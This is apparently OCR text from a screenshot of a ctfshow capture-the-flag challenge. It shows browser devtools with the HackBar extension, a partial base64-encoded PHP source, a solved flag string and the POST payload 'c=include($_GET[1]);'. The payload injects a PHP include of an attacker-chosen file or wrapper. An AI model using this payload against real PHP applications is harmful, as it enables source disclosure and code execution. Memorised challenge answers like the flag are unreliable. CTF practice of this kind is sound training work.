 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1M
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
*/
$flag="ctfshow{a6e10e0d-47f8-4cae-bfbb-7a8b83695a83}";
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include($_GET[1]);